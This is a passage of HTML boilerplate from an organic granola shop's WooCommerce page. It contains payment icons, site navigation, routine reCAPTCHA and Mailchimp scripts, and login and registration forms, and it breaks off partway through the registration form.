</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://oceanranchorganics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577"><a href="https://oceanranchorganics.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578"><a href="https://oceanranchorganics.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45632"><a href="https://oceanranchorganics.com/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48895"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://oceanranchorganics.com/sustainability/">SUSTAINABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785"><a href="https://oceanranchorganics.com/community-wellness/">COMMUNITY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586"><a href="https://oceanranchorganics.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596"><a href="https://oceanranchorganics.com/wholesale-inquiries/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587"><a href="https://oceanranchorganics.com/contact-us/">Contact</a></li>
<li class="account-item has-icon menu-item">
<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
			
			

				<script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script> 

				<p class="woocommerce-store-notice demo_store" data-notice-id="ac82a1edc1c13fbee594ffbe934d6409" style="display:none;">Buy $50 or more and receive free shipping! Just be sure to select the "Free Shipping" option at check out. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3ad58be88830e0fa09e709fce/cb943bc02c4d9322a540dcc12.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

									<p class="woo-login-captcha woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
										<label for="g-recaptcha-login-i13_696bdb4d98289">Captcha&nbsp;<span class="required">*</span></label>
									<div id="g-recaptcha-login-i13_696bdb4d98289" name="g-recaptcha-login-i13" class="g-recaptcha-login-i13" data-callback="verifyCallback_woo_login" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
				<input type="hidden" value="" name="i13_recaptcha_login_token_v2" id="i13_recaptcha_login_token_v2"  />

				</p>



				<script type="text/javascript" id="woo_recaptcha_login_v2">



				function intval_woo_login_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_woo_login_ready(' + f + ')', 9) : f()
					}
					
				  intval_woo_login_ready(function () { 
					  
								try{
									
									if (typeof grecaptcha == 'undefined' && el_i13_login_captcha == null){

									jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Login_Captcha", function() {



									});
								}
							else{
									el_i13_login_captcha = grecaptcha.render('g-recaptcha-login-i13_696bdb4d98289', {
									'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
											'callback' : 'verifyCallback_woo_login'
									});
								}


							} catch (error){}



												
					});
					
					var verifyCallback_woo_login = function(response) {

						 if (response.length !== 0){

							

							if (typeof woo_login_captcha_verified === "function") {

									woo_login_captcha_verified(response);
								}

							}

					  };
					   function reRender_Woo_Login_Captcha(){


							try{

									var myNodeList = document.querySelectorAll('.g-recaptcha-login-i13');
											Array.from(myNodeList).forEach(function(el) {

									if (el.childElementCount == 0){

											try{
													el_i13_login_captcha = grecaptcha.render(el.id, {
													'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
															'callback' : 'verifyCallback_woo_login'
													});
											} catch (error){}


									}
									else{


										grecaptcha.reset(el_i13_login_captcha);
									}
								 });
							} 
							catch (error){}

								
							}




				</script>


				
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c48a689460" /><input type="hidden" name="_wp_http_referer" value="/ocean-ranch-plum-upside-down-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://oceanranchorganics.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
